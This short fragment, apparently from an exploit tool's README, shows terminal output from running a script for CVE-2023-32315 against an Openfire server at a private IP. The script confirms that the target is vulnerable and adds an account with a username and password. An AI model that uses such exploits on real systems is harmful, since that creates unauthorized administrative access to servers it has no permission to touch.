 └─$ python3 CVE-2023-32315.py -u http://192.168.102.96:9090
CVE-2023-32315
Coded By: K3ysTr0K3R ——> Hug me ʕっ•ᴥ•ʔっ
[*] Launching exploit against: http://192.168.102.96:9090
[*] Checking if the target is vulnerable
[+] Target is vulnerable
[*] Adding credentials
[+] Successfully added, here are the credentials
[+] Username: hugme
[+] Password: HugmeNOW